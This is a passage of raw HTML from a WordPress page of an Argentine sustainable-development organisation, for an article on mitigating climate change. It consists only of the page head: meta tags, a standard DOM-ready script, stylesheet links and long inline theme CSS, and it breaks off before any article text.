

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/
body_size: 23915
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ods.com.ar/xmlrpc.php" />
	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>CAMBIO CLIMATICO: MITIGAR SUS EFECTOS PARA SALVAR LA CASA COMÚN &#8211; Organización para el Desarrollo Sustentable </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Feed" href="https://ods.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Feed de los comentarios" href="https://ods.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organización para el Desarrollo Sustentable  &raquo; Comentario CAMBIO CLIMATICO: MITIGAR SUS EFECTOS PARA SALVAR LA CASA COMÚN del feed" href="https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ods.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fods.com.ar%2Fcambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ods.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fods.com.ar%2Fcambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ods.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ods.com.ar/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ods.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ods.com.ar/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ods.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ods.com.ar/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ods.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://ods.com.ar/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ods.com.ar/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1596{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;overscroll-behavior:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:860px;}.e-con{--container-max-width:860px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-13992 .elementor-element.elementor-element-2dd2d23{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:1em;--padding-bottom:-0.5em;--padding-left:5em;--padding-right:5em;}.elementor-13992 .elementor-element.elementor-element-2dd2d23:not(.elementor-motion-effects-element-type-background), .elementor-13992 .elementor-element.elementor-element-2dd2d23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#444444;}.elementor-13992 .elementor-element.elementor-element-2dd2d23.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-b1859ce{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-b1859ce.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-ffd95b4{text-align:left;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;border-radius:0px 0px 0px 0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-image{max-width:500px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 .wpr-logo-description{color:#888888;}.elementor-13992 .elementor-element.elementor-element-f001363{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-f001363.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-e082963.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button svg{max-width:20px;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button, .elementor-13992 .elementor-element.elementor-element-e082963 .ekit_search-button i{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-e082963 .ekit_navsearch-button svg path, .elementor-13992 .elementor-element.elementor-element-e082963 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#E0E0E0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .menu-item-has-children .wpr-sub-icon{font-size:19px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(19px + 8px);}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(19px + 8px);}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:0.6px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline>nav .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line>nav .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx>nav .wpr-menu-item:before{border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-underline.elementor-widget-container>nav .wpr-menu-item:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-overline.elementor-widget-container>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line.elementor-widget-container>nav .wpr-menu-item:before,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line.elementor-widget-container>nav .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx.elementor-widget-container>nav .wpr-menu-item:before{border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item{padding-left:8px;padding-right:8px;padding-top:15px;padding-bottom:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-8px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-8px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#3A3A3A;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{background-color:#F8F8F8;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;letter-spacing:0.6px;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#3A3A3A;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#EDEDED;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li a:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#43505C;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle{border-color:#FFFFFF;width:41px;padding:7px 7px 7px 7px;border-width:0px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-line{background-color:#FFFFFF;height:3px;margin-bottom:5px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover{border-color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-026df77{--display:flex;--min-height:0px;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 